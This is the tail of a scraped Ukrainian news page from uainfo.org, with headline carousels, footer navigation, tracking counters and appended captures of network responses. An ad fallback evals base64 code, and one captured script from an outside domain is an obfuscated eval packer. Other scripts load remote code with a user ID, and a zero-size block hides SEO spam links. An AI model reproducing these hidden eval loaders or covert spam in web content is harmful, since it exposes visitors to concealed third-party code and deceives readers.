                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#f782969e999198d9988590b7909a969e9bd994989a"><span class="__cf_email__" data-cfemail="f18490989f979edf9e8396b1969c90989ddf929e9c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1695
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"aqcBpsXfz",36,5,47))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5NzQ2MDU3MC16YWdyb3phLXRlcmFrdGl2LXYtc3NoYS16cm9zbGEtbmEtdGxpLXZpeW5pLWl6cmF5aWx5dS10YS1oYW1hcy0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768772034704493
body_size: 440
content:
callback__utl_cb_share_1768772034704493([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1697460570-zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrayilyu-ta-hamas-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1697460570-zagroza-teraktiv-v-ssha-zrosla-na-tli-viyni-izrayilyu-ta-hamas-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768772033848246
body_size: 397
content:
cb__utl_cb_share_1768772033848246('1ea92d09c43527572b24fe052f11127b');